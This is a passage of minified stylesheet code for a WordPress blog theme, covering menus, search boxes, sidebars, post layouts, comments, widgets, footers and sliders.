25px;-moz-column-count:3;-webkit-column-count:3;column-count:3;min-width:760px!important}li.columns-2 ul.dropdown-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;min-width:380px!important}li.columns-3 ul.dropdown-menu>li{display:inline-block;width:100%}li.columns-2 ul.dropdown-menu>li{display:inline-block;width:100%}li.columns-2 ul.dropdown-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;min-width:380px!important}li.columns2 .btn-white,li.columns3 .btn-white{margin-top:12px;display:inline-block}.navbar-fixed-top .caret,.navbar-fixed-top .open>.dropdown-menu{display:none}.angle-right:after{float:right;font-family:'fontawesome';content:"\f105";color:inherit;position:absolute;right:20px}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:400px}.navbar-collapse{float:right}.head-search input[name="s"]{height:50px;font-size:13px;text-transform:uppercase;font-weight:300;width:100%;padding:15px 45px 15px 15px;border-top:none}.head-search input[name="s"]:focus{border:1px solid #eee}.head-search input[type="submit"]{padding:0;float:right;margin-top:-15px;position:relative;background:transparent;color:rgba(0,0,0,.54);border:none;width:45px;height:50px;margin-right:-14px}.head-search input[type="submit"]:hover{background:transparent;transition:background 200ms linear}.head-search span{float:right;margin-top:-35px;position:relative;margin-right:15px}.head-search span:before{font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f4a5";font-size:20px;color:rgba(0,0,0,.54);position:relative;left:33px}.search-title{padding-top:0;margin-top:0}.icons-social{display:block;float:right;height:60px}.icons-social a{float:left;transition:all 200ms linear;font-family:'FontAwesome';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;width:40px;height:60px;text-align:center;line-height:30px;line-height:60px;background:#fff;color:#666}.icons-social a:hover{transition:all 250ms linear;background:transparent;text-decoration:none}.wrap-content{margin-top:0}.single .content{padding-top:80px;padding-bottom:0}.home .post-content p{margin-bottom:15px}.has-post-thumbnail.standart-post .post-thumbnail .post-hover a{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;position:relative;display:block;height:400px}.img-slide a{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;position:relative;display:block;height:230px;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.img-slide a:hover{opacity:.7;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.post-hover{overflow:hidden;position:relative}.post-hover a{position:relative;overflow:hidden}.sidebar-left{float:right;margin-left:8.33333333%}.sidebar-right{float:left;margin-right:8.33333333%}.sidebar .widget-title{font-weight:300;margin:0;padding-bottom:20px;font-size:22px;position:relative}.sidebar .widget>h5{margin-top:0;margin-bottom:1em;padding-bottom:5px;text-transform:uppercase;font-size:16px;padding-top:0;border-bottom:2px solid #555;display:inline-block}.widget_text img{width:100%;height:auto}.sidebar .widget>h3:before,.sidebar .widget>h5:before{border-bottom:1px solid #eee}.sidebar .widget-line{margin-bottom:30px}.sidebar .widget>h5:before{border-bottom:1px solid #eee}.sidebar{margin-top:0;display:inline-block}.sidebar ul li{list-style:none;padding-bottom:10px}.sidebar ul{padding:0;margin:0}.archive-meta{display:none}.archive-header{margin-bottom:28px;border-bottom:1px solid #eee;display:inline-block;position:relative;width:100%;padding-bottom:10px}.archive-title{font-size:16px;margin:0;font-weight:600;line-height:1}.archive-tags:before{position:relative;top:3px;display:inline-block;margin:0 15px 0 0;color:#18191B;content:"\f48f";font-size:26px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;font-weight:400}.archive-date:before{position:relative;top:3px;display:inline-block;margin:0 15px 0 0;color:#18191B;content:"\f102";font-size:28px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;font-weight:400}.archive-search:before{position:relative;top:3px;display:inline-block;margin:0 15px 0 0;color:#18191B;content:"\f4a4";font-size:28px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;font-weight:400}.archive-404:before{position:relative;top:3px;display:inline-block;margin:0 15px 0 0;color:#18191B;content:"\f38a";font-size:28px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;font-weight:400}.archive-category:before{position:relative;top:3px;display:inline-block;margin:0 15px 0 0;color:#18191B;content:"\f38a";font-size:28px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;font-weight:400}.error-404{text-align:center;font-weight:300;font-size:150px;color:#18191B;margin:165px 0 50px 0}.content-404 p{text-align:center;font-size:21px;margin-top:30px;margin-bottom:165px}.content-wrap{padding-top:60px}.post-category{float:right}.post-category li{list-style:none;float:left;padding-left:15px}.post-category .active{position:relative}.post-category a{display:inline-block;font-size:13px}.post-category .active{color:#333}.post-category .active:before,.post-category .active:after{border-left:7px dotted transparent;border-right:7px dotted transparent;border-top:7px solid #eee;bottom:-10px;content:"";height:0;left:50%;margin-left:-7px;position:absolute;width:0}.post-category .active:after{border-top-color:#fff;bottom:-9px}.post-set.left-image-post .content-block{float:left;width:370px;margin-left:30px}.content-block span{font-size:15px!important;line-height:1.8!important}.content-block em{font-size:15px!important;line-height:1.8!important}.content-block strong{font-size:15px!important;line-height:1.8!important}.post-set.standart-post .content-block p{margin-bottom:15px}.post-set.left-image-post .content-block p{margin-bottom:15px}.post-set.left-image-post .post-thumbnail{float:left;width:350px}.main-content .no-sidebar .left-image-post .post-thumbnail{width:50%}.main-content .no-sidebar .left-image-post.has-post-thumbnail .post-thumbnail .post-hover a{height:300px}.main-content .no-sidebar .left-image-post.no-thumbnail .post-thumbnail{display:none}.main-content .no-sidebar .left-image-post.no-thumbnail .content-block{width:100%}.main-content .no-sidebar .left-image-post .content-block{width:calc(50% - 30px)}.left-image-post.no-thumbnail.format-gallery .gallery-content{float:left;width:350px}.left-image-post.no-thumbnail .post-thumbnail{display:none}.left-image-post.no-thumbnail .content-block{float:left;width:100%;margin-left:0}.left-image-post.no-thumbnail.format-gallery .content-block{float:left;width:425px;margin-left:30px}.left-image-post .video-content{display:block;float:left;margin:0 0 0 -337px;width:337px}.post-content{overflow:hidden}.format-video.left-image-post .post-content>p:first-child{min-height:100%;max-height:100%;text-overflow:ellipsis;display:block;overflow:hidden}.format-video.left-image-post .post-content>p{display:none}.format-video.left-image-post .post-content>p:first-child>embed{min-height:100%;max-height:100%}.format-video.left-image-post.no-thumbnail .post-content{min-height:100%;max-height:100%}.left-image-post .title{font-size:20px;margin-bottom:10px;line-height:1.4}.left-image-post .title a:hover{color:#000;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.left-image-post.first_big_post{padding-left:0}.post-set{position:relative;margin-bottom:60px;width:100%}.wrap-content .post-set:last-child{margin-bottom:0}.post-set.no-thumbnail .post-thumbnail{display:none}.post-set.no-thumbnail.sticky{padding:30px;background:#f9f9f9}.post-set.no-thumbnail.sticky.pheromone_mas_item{padding:0 15px;background:#fff}.post-set.no-thumbnail.sticky.pheromone_mas_item .content-block{padding:30px;background:#f9f9f9}.post-set.left-image-post{margin-bottom:60px}.post-set.sticky.has-post-thumbnail .post-hover:before{content:'\f2a6';font-family:"Ionicons";border-radius:50%;background:#fff;width:40px;top:15px;left:15px;position:absolute;z-index:9999;text-align:center;font-size:23px;line-height:40px}.wrap-content.pheromone_mas_container{margin:0 -15px;padding:0;border:none}.no-sidebar .post-set.pheromone_mas_item{width:33.333333%;float:left;padding:0 15px;border-bottom:none}.post-set.pheromone_mas_item{width:50%;float:left;padding:0 15px;border-bottom:none}.post-set.pheromone_mas_item .content-block .title{padding-top:10px;margin-bottom:25px}.post-set.pheromone_mas_item.has-post-thumbnail .post-thumbnail .post-hover a{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;position:relative;display:block;height:205px}li.tags span a{margin-left:10px}li.tags span i{position:relative;top:3px;right:2px;display:inline-block}.left-image-post.has-post-thumbnail .post-thumbnail{position:relative;overflow:hidden;margin-bottom:0}.left-image-post.has-post-thumbnail .post-thumbnail .post-hover a{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;position:relative;display:block;height:190px}.left-image-post.has-post-thumbnail .gallery-content{float:left;width:361px}.standart-post .content-block{width:100%;margin-left:0}.standart-post .title:hover a,.standart-post .title:hover{color:#000;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.standart-post.no-thumbnail .title{padding-top:0}.standart-post.no-thumbnail.format-gallery .title{padding-top:25px}.standart-post .post-content{height:auto;min-height:100%;max-height:100%}.standart-post .post-thumbnail{width:100%;margin-bottom:20px}.standart-post .attachment-post-thumbnail{padding-bottom:0;height:auto}.standart-post .title{font-size:23px;margin-bottom:10px}.single .no-sidebar .post-content p{font-size:15px;margin-bottom:30px}.single-tags{float:left;margin-top:15px}.single-tags a{font-weight:400;font-size:13px;color:#555}.single .social-single{float:right;margin-top:15px}.single .social-single ul.icon-links{position:relative;bottom:0;left:0}.single .social-single ul.icon-links li{transform:none}.single .social-single ul.icon-links li a{background:transparent;color:#333;border-radius:0;position:relative;top:-2px;font-size:20px;width:inherit;padding-right:15px}.single .no-sidebar .wrap-content{width:100%;border:none;padding:0}.single .sidebar{margin-top:0}.single .gallery-content{margin-bottom:50px}.single .post{height:100%!important}.single .post-thumbnail{margin-bottom:15px;height:auto}.single .post-thumbnail img{height:auto;width:100%}.single .post-thumbnail{margin-bottom:25px;height:auto}.single-post h1{padding-top:0;padding-bottom:0;font-weight:300;font-size:30px;margin-bottom:25px;margin-top:0;font-family:'Raleway';color:#333}#authorarea h3{text-transform:capitalize;font-size:16px;margin-top:0;text-align:center}#authorarea img{display:block;float:left;width:100%;height:auto;border-radius:50%}.authorinfo{text-align:center;font-weight:300;margin-top:15px;display:inline-block}.hidden{opacity:0}.visible{opacity:1}.single .wp-post-image:hover{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.nav-previous a{display:inline-block;padding:10px 15px;width:100%;background:#f7f7f7;text-align:center}.nav-previous a:hover{background:#789;color:#fff;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.nav-next a{display:inline-block;padding:10px 15px;width:100%;background:#f7f7f7;text-align:center}.nav-next a:hover{background:#789;color:#fff;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.avatar-widget{display:inline-block;width:100%;margin-top:0;margin-bottom:15px}.link-format{margin-bottom:50px;padding:25px 85px;border:1px solid #eee}.link-format a{padding:0 0 0 25px;border-left:1px solid #eee;font-size:31px}.link-format a:before{display:inline-block;margin:0 41px 0 -80px;color:#333;content:"\f1fe";font-size:38px;font-family:"Ionicons";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:4px}.quote-format{position:relative;padding:25px;border:1px solid #eee;background:#fff;text-align:center;font-size:23px;color:#333}.quote-format:before{position:absolute;bottom:-15px;left:50%;border-width:25px 55px 0 55px;border-style:solid;border-color:#fff transparent transparent transparent;content:'';margin-left:-55px}.quote-author{display:inline-block;margin-bottom:50px;padding:25px 0 15px;width:100%;background:#333;color:#fff;font-size:20px;text-align:center}.audio-content{padding-bottom:50px}.video-content{padding-bottom:50px}.comments-area{width:100%;display:inline-block}.form-allowed-tags{display:none}.button,html input[type="button"],input[type="reset"],input[type="submit"]{border-color:#18191B;background:#18191B;color:#fff;padding:8px 25px 6px 25px;border:none;font-weight:400;text-transform:uppercase;font-size:12px;letter-spacing:2px}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#fff;opacity:.65}blockquote{padding:18px;margin:0 0 20px;border-left:none;text-align:center}blockquote:before{content:"\f10d";font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;color:#ccc;padding-right:15px}blockquote:after{content:"\f10e";font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;color:#ccc;padding-left:15px}.single .post-content blockquote p{display:inline}.comment-form-comment label{display:none}.comment-form-comment textarea{overflow:hidden;padding:10px 15px;width:100%;height:200px;border:1px solid #ddd;outline:none}#reply-title{font-size:21px;padding-top:0;margin-top:30px;padding-bottom:50px;margin-bottom:0}.logged-in-as a{color:#333}.commentlist{margin:0;padding:0;list-style-type:none}.commentlist li{margin-bottom:25px;padding-bottom:25px;width:100%;border-bottom:1px solid #e4e4e4}.comment .avatar{display:inline-block;float:left;margin-right:35px;border-radius:50%}.comment-top-level .comment-box{margin-bottom:25px;padding-left:108px}.comment-box{font-weight:300}.author-card{text-transform:capitalize;font-size:21px;font-weight:300}.comment-time{font-size:14px;opacity:.7}.comment-content{margin-top:15px;margin-left:110px;padding:0}.comments-title{margin:0;padding-bottom:50px;color:#333;font-size:21px;font-family:'Raleway'}.comment-reply-title small{width:100%;display:inline-block}.commentlist .children{margin:0;margin-top:25px;padding:0;list-style-type:none;margin-left:50px}.children .comment .avatar{margin-right:30px;width:60px;height:60px}.children .comment .comment-content{margin-left:90px}ol.children li{margin-bottom:0;padding-bottom:0;width:100%;border-bottom:none}.comment-form-author input{padding:5px 10px;border:1px solid #ddd;width:100%}.comment-form-email input{padding:5px 10px;border:1px solid #ddd;width:100%}.comment-form-url input{padding:5px 10px;border:1px solid #ddd;width:100%}.comment-notes{display:none}.edit-link{margin-right:15px;font-size:12px;text-transform:lowercase}#commentform label{width:65px;display:inline-block;font-weight:400!important}.comment-reply-link{color:#333}.widget{display:inline-block;width:100%;border-bottom:1px solid #eee;margin-bottom:30px;padding-bottom:30px}.widget:last-child{margin-bottom:0;border-bottom:none;padding-bottom:0}.widget_search form>div{padding:10px 48px 10px 16px;height:46px;border:1px solid #ddd;background:#fff;position:relative}.widget_search form>div:focus{border-color:#999!important}.widget_search form>div:before{position:absolute;color:#fff;content:"\f002";text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;right:17px;font:normal normal normal 16px/1 FontAwesome;top:13px;color:#18191B}.widget_search form label{display:none}.widget_search input[name="s"]{float:left;padding:0;width:100%;height:24px;border:none;font-weight:300}.widget_search input[type="submit"]{position:relative;float:right;margin:-34px -48px 0 0;padding:0;width:50px!important;height:44px;border:none!important;text-indent:-9999px;background:transparent}.search-content form>div{padding:10px 44px 10px 10px;height:40px;border:1px solid #eee;background:#fff;position:relative;width:300px}.search-content form>div:before{position:absolute;color:#000;content:"\f4a5";text-transform:none;font-weight:400;font-style:normal;font-variant:normal;font-size:19px;font-family:"Ionicons";line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;right:14px}.search-content form label{display:none}.search-content input[name="s"]{float:left;padding:0;width:100%;height:20px;border:none;font-weight:300}.search-content input[type="submit"]{position:relative;float:right;margin:-5px -39px 0 0;padding:0;width:30px!important;height:30px;border:none!important;background:none!important;text-indent:-9999px}.tagcloud a{display:inline-block;float:left;overflow:hidden;padding:3px 8px;text-transform:lowercase;font-size:13px!important;background:#18191B;color:#fff;margin:4px;font-weight:500}.tagcloud a:hover{color:#fff;background:#6A6A6B}#wp-calendar{margin:0;width:100%}#wp-calendar caption{text-align:right;font-size:13px}#wp-calendar tbody td{text-align:center;height:30px;padding:7px}#wp-calendar tbody .pad{background:none}#wp-calendar thead th{background:#fafafa;text-align:center;font-weight:600;color:#000;padding:7px}#wp-calendar #next{padding-right:24px;text-align:right}#wp-calendar tfoot td,#wp-calendar tfoot th{padding:7px;border:none}.posts-by-vies-widget ul li{list-style:none;font-weight:300;float:left;width:100%}.footer-area .pheromone_post_content a{color:#444;font-size:16px}.footer-area ul li:last-child{margin:0}.footer-widget{padding-bottom:50px}.footer-widget .widget{border:none}.footer .flickr-photos a{float:left;margin:0 15px 15px 0;padding:0;border:0 none;list-style:none}.footer .flickr-photos img{display:block;width:65px;height:65px}.widget select{width:100%}.widget .sticky{position:relative}.attachment-post-thumbnail{height:208px}.widget_recent_entries ul{padding:0;margin:0;list-style:none}.footer-widget .widget ul{padding:0;margin:0;list-style:none}.footer-widget .widget ul li{padding-bottom:5px}.footer-widget .pheromone_cat_count{background:#f1f1f1}.footer-widget #wp-calendar tbody td{background:#fff}.footer-widget #wp-calendar thead th{background:#f1f1f1}.screen-reader-text{display:none}#navigation.desktop{display:block!important}.wpcf7-form-control{border:1px solid #ddd;width:100%;height:auto;padding:8px 16px;font-size:16px;border-radius:0}.wpcf7-form-control:focus{border-color:#888;outline:none}.wpcf7-textarea{width:100%;height:100px}.wpcf7-submit{width:initial}.wpcf7-form-control-wrap{position:relative;display:inline-block;width:100%}div.wpcf7-response-output{margin:0;padding:5px 10px;font-size:14px}div.wpcf7-mail-sent-ok{border:1px solid #4CAF50}div.wpcf7-validation-errors{border:1px solid #F44336}span.wpcf7-not-valid-tip{color:#F44336;font-size:14px;display:block}.mailchimp-block.center{text-align:center}.mailchimp-block img{padding-top:10px}.input-group input{border-radius:0;border-color:#ddd}.input-group-lg>.form-control,.input-group-lg>.input-group-addon{border-radius:0;border-color:#ddd}.input-group-lg>.input-group-btn>.btn{border-radius:0}.form-control:focus{box-shadow:none;border-color:#888;outline:none}.btn{font-size:12px!important;letter-spacing:2px;outline:0;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-shadow:none;text-decoration:none;font-weight:400;padding:8px 25px;border-radius:0}.btn:hover{opacity:.65}.btn-lg{font-size:13px!important;padding:10px 35px}.btn-dark{border:2px solid #18191B;background-color:#18191B;color:#fff!important}.btn-gray{border:2px solid #eee;background-color:#eee;color:#555!important}.btn-universal{border:2px solid #789;background-color:#789;color:#fff!important}.btn-violet{border:2px solid #ff4081;background-color:#ff4081;color:#fff!important}.pheromone_image_wrapper{float:left;margin:0 15px 0 0;width:65px;height:65px;background:#f7f7f7}.pheromone_post_content h3{margin:0;color:#333;font-size:16px;font-family:''Raleway'';line-height:1.4}.pheromone_post_content h3 a{color:#333}.pheromone_post_content a:hover{color:#000}.pheromone_post_meta{margin-top:3px}.pheromone_post_meta span{position:relative;top:-2px;padding-left:7px;font-weight:300;font-size:12px}.pheromone_post_meta i{color:#333;font-size:16px}.nav-btn{margin:-1px;overflow:hidden;position:absolute;width:1px;height:1px}.posts-by-vies-widget ul{margin:0;padding:0}.post-content .wp-caption img{max-width:100%;height:100%}.wp-caption img{max-width:100%!important;height:auto}.wp-caption{max-width:100%!important}.wrap-content p img{height:auto;max-width:100%}.post-content img{max-width:100%;height:auto}.post-content .wp-caption{max-width:100%!important}.post-content iframe{width:100%!important}.three-blocks #related-post-thumb .post-thumbnail{width:100%;height:180px}.three-blocks #related-post-thumb .title{font-size:16px}.widget select{width:100%;background:#fff;border:1px solid #eee;height:30px;outline:none}.size-large{height:100%}.widget .sticky{position:relative}#wp-pagenavibox{display:block;width:100%;text-align:center;position:relative}.wp-pagenavi{display:inline-block;margin-bottom:-9px}.wp-pagenavi a,.wp-pagenavi span{margin:0!important;padding:0!important}.wp-pagenavi span.current{background:#f7f7f7;font-weight:300!important}.wp-pagenavi a:hover,.wp-pagenavi span.current{background:#f7f7f7;color:#333}.wp-pagenavi a,.wp-pagenavi span{display:block;float:left;padding:6px 12px!important;border:none!important;text-align:center;white-space:nowrap}footer{width:100%}.footer{background:#f6f6f6;width:100%;position:relative}.footer-area-cont{padding:100px 0 50px 0}.footer .footer-area-cont a{font-weight:300;text-transform:uppercase;font-size:14px;opacity:.7}.footer .footer-area-cont a:hover{color:#666}.footer-area ul li:first-child{padding-top:0px!important}.footer-area .widget_search form>div{border:none;background:#f1f1f1}.footer-area .widget_search input[name="s"]{background:transparent;color:#fff;font-weight:300}.footer-area .posts-by-vies-widget ul li{list-style:none;font-weight:300;color:#666;float:left;width:100%}.footer-area .tagcloud a{display:inline-block;float:left;overflow:hidden;margin:0 9px 9px 0;padding:5px 10px;background:#f1f1f1;color:#000!important;text-transform:lowercase;font-weight:400;font-size:13px!important;border:1px solid #f1f1f1;border-radius:0;opacity:1}.footer-area .tagcloud a:hover{background:rgba(255,255,255,.15);color:#fff!important}.numscroller{font-size:66px;line-height:70px;opacity:.7;font-weight:100;letter-spacing:10px}.footer-copyright{position:relative;padding:50px 0;font-weight:200;border-top:1px solid}.footer-copyright.dark{border-color:#18191B;background:#18191B;text-shadow:0 1px 3px rgba(0,0,0,.2);color:#fff}.footer-copyright.dark a{color:#fff}.footer-copyright.grey{border-color:#f6f6f6;background:#f6f6f6}.footer-copyright.grey a{color:#000}.footer-copyright.grey a:hover{color:#666}.footer-copyright.white{border-color:#fff;background:#fff;color:#444}.footer-copyright.white a{color:#000}.footer-copyright.white a:hover{color:#666}.footer-copyright h1,.footer-copyright h2,.footer-copyright h3,.footer-copyright h4,.footer-copyright h5,.footer-copyright h6{margin:0;padding:0}.footer-copyright .list-inline{margin-bottom:0}.footer-copyright .one-block .list-inline{margin-bottom:1.5em}.footer-copyright.light .not-single{text-align:left}.footer-copyright p{margin:0;padding:0}.author-info{text-align:right}#menu-footer-menu-2{padding-top:58px}.clear{float:none!important;clear:both!important;margin:0!important;padding:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important}.wp-caption.alignnone{width:100%!important}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.aligncenter{float:none;clear:both;display:table;margin-left:auto;margin-right:auto;width:auto!important}.alignright{float:right;margin:15px 0 15px 15px}.slider-wrappper{margin-bottom:60px}.slider-wrap{border-bottom:1px solid #eee;padding-bottom:30px}.img-slide img{-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.img-slide img:hover{opacity:.7;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.title-slide{font-size:19px;padding:15px 0;text-align:center;line-height:1.75;margin:0;font-weight:300}.rsBlock-meta li:last-child{margin-right:0}.hidden-livtile-el{display:none}.phoenix-livetile-extended{display:none!important}.flex-active-slide{display:block!important}.pheromone_cat_count{float:right;background:#fafafa;width:28px;text-align:center}.login-panel{float:right}.post-commetns{margin-top:50px}.no-icons{margin-top:56px}.instagram-pics li{display:inline-block;width:80px;padding-right:5px!important;padding-bottom:5px!important;padding-top:0px!important}.instagram-pics li a{opacity:.7}.instagram-pics li img{width:100%}.text-block-content{padding:15px 25px 0 25px;color:#333;width:440px;max-height:135px;overflow:hidden}.text-block-title{font-weight:600;text-transform:uppercase;padding-bottom:20px;font-size:15px;letter-spacing:1px;font-size:18px;padding-bottom:25px}.text-block-title.color{color:#fff}.text-block-text.color{color:#fff;padding-right:100px}.text-block-icon{position:absolute;font-size:110px;top:50%;color:rgba(255,255,255,.4);right:10%;line-height:0;margin-top:-55px}.gallery-content{position:relative;overflow:hidden}.gallery-slider .owl-nav{-webkit-tap-highlight-color:transparent}.gallery-slider .owl-nav [class*='owl-']{font-size:24px;background:#fff;cursor:pointer;position:absolute;top:50%;text-align:center;margin-top:-20px;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;border-radius:50%;width:46px;height:46px;line-height:46px;text-align:center}.gallery-slider .owl-nav [class*='owl-'] i{position:relative;top:-2px;color:#333;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.gallery-slider .owl-nav .owl-prev{left:0;opacity:0}.gallery-slider .owl-nav .owl-next{right:-1px;opacity:0}.gallery-slider:hover .owl-nav .owl-prev{left:10px;opacity:1}.gallery-slider:hover .owl-nav .owl-next{right:9px;opacity:1}.gallery-slider .owl-nav [class*='owl-']:hover{background:#000;text-decoration:none;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.gallery-slider .owl-nav [class*='owl-']:hover i{color:#fff;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.quote-block{padding:0 200px;font-size:18px}.quote-block.center{text-align:center}.quote-block.white{color:#fff}.top_block{background:#f8f8f8}.contant-top-block{display:inline-block;margin-bottom:-7px}.contact-top{list-style:none;padding:0;margin-bottom:0}.contact-top li{float:left;line-height:33px;border-right:1px solid #e8e8e8;font-size:12px;font-weight:300;padding:3px 10px}.contact-top li:first-child{border-left:1px solid #e8e8e8}.contact-top li:last-child{border-right:1px solid #e8e8e8}.contact-top li i{font-size:18px;position:relative;top:3px}.promo-block{margin-bottom:25px}.promo-block.white{color:#fff}.promo-block.center{text-align:center}.promo-block>p{padding:0 180px;margin:0}.promo-text{text-align:center;font-size:32px;font-weight:300;line-height:1;padding-bottom:5px}.promo-text-light{text-align:center;font-size:25px;font-weight:300;padding-left:31px;padding-right:30px;display:inline-block;border-bottom:1px solid #f7f7f7;padding-bottom:15px;-webkit-backface-visibility:hidden}.promo-text-footer{font-size:19px;font-weight:300;color:#fff;padding-bottom:15px}.promo-paragraph{padding:0;text-align:center;margin-top:7px}.promo-paragraph.white{color:#fff}.hi-icon{text-align:center;font-size:80px;line-height:120px}.hi-icon-effect.white .hi-icon{color:#fff}.hi-icon-effect.white .service-name{color:#fff}.hi-icon-effect.white .service-text{color:#fff}.hi-icon-effect.white .hi-icon:hover{color:#fff}.hi-icon-effect.white .hi-icon i{color:#fff}.service-name{text-align:center;font-size:18px;font-weight:300;text-transform:uppercase;letter-spacing:.18em;line-height:1.5}.service-text{text-align:center;margin-top:30px}.single .tag_line_image.portfolio .tag_line_title{font-size:60px;font-weight:100;line-height:80px}.single .portfolio-single-img img{max-width:100%}.video-block{text-align:center;padding:0 175px}.video-block.white{color:#fff}.video-block.white a.swipebox-video{color:#fff}.video-block a.swipebox-video{font-size:80px;line-height:120px;display:block}.white-color{color:#fff}.stats-desc{width:100%;display:block;text-align:center}.stats-desc.white{color:#fff}.stats-top .stats-number{font-size:50px;line-height:90px}.owl-carousel .owl-item .testimonials-item img{width:128px;height:128px;border-radius:50%}.center-block{display:block;margin-right:auto;margin-left:auto}.testimonials-caption{text-align:center;padding:20px 290px 30px 290px;position:static;text-shadow:none}.blog-name{float:left;font-weight:300;-webkit-backface-visibility:hidden;width:100%;display:inline-block}.blog-name h5{padding-top:10px;margin-bottom:25px}.blog-text{display:inline-block;padding-bottom:25px}.blog-text p{margin-bottom:0}.wp-block-button{margin-bottom:15px}.read-more-btn{display:inline-block;width:100%}.blog-read-more a{border:2px solid #eee;background-color:#eee;color:#555!important;font-size:10px!important;padding:5px 12px;letter-spacing:2px;outline:0;text-transform:uppercase;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-shadow:none;text-decoration:none;font-weight:500}.blog-read-more a:hover{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:.65}.post-thumbnail{position:relative;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-bottom:20px;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.post-thumbnail img{z-index:0;width:100%;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.post-thumbnail img:hover,.post-thumbnail:hover{opacity:.7;-webkit-backface-visibility:hidden;backface-visibility:hidden}.vc_partner_image{opacity:1;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.vc_partner_image:hover{opacity:1;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.prog-name{display:inline;letter-spacing:.5px}.hi-icon.image{display:block;margin-right:auto;margin-left:auto}.hi-icon.image img{margin-bottom:20px}.prog-per{float:right;display:inline-block;position:relative;letter-spacing:.5px;font-size:13px}.progress-per{display:inline}.progress{height:4px;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;margin-top:5px;margin-bottom:15px;background-color:#f4f4f4}.progress.biggest{margin-top:10px;margin-bottom:25px}.progress-bar{-webkit-box-shadow:none;box-shadow:none;line-height:4px}.blog-main{margin-bottom:50px;display:inline-block}.blog-images.post-thumbnail{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.blog-images.post-thumbnail:hover{opacity:.65;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.tag_line.forums{display:none}.tag_line.woo{display:none}.tag_line{padding:75px 0 85px 0;background:#f7f7f7;border-bottom:1px solid #eee}.tag_line .tag-body:before{background:#f7f7f7}.tag_line_image{display:table;text-align:center;width:100%;color:#fff;overflow:hidden;position:relative;background-repeat:no-repeat;background-position:center center;height:auto;z-index:0;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;border-bottom:none;padding:0}.tag_line_image .tag-body{display:table-cell;vertical-align:middle;padding:160px 0;width:100%;position:relative;z-index:1}.menu-transparent .tag_line_image .tag-body{padding:180px 0 150px 0}.fullscreen .tag_line_image .tag-body{padding:180px 0 50px 0}.tag_line_image.single .tag-body{padding:180px 0 130px 0}.tag_line_image.single .tag-body:before{background:rgba(23,23,30,.6)}.tag_line_image 